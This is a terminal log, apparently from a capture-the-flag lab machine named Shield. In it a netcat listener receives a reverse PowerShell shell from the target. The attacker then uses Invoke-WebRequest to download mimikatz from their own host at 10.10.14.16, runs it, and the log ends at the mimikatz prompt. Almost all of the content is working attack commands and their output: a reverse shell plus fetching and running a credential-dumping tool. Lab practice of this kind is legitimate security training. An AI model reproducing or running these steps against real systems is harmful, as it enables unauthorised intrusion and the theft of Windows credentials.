 ┌──(root💀Hidd3nWiki)-[~/Documents/Shield]
└─# nc -lvnp 5656
listening on [any] 5656 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.29] 50515
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> IWR -useBasicParsing http://10.10.14.16:8000/mimikatz.exe -o mcat.exe
IWR -useBasicParsing http://10.10.14.16:8000/mimikatz.exe -o mcat.exe
PS C:\Windows\system32> .\mcat
.\mcat

  .#####.   mimikatz 2.2.0 (x64) #19041 May 12 2021 23:10:18
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz #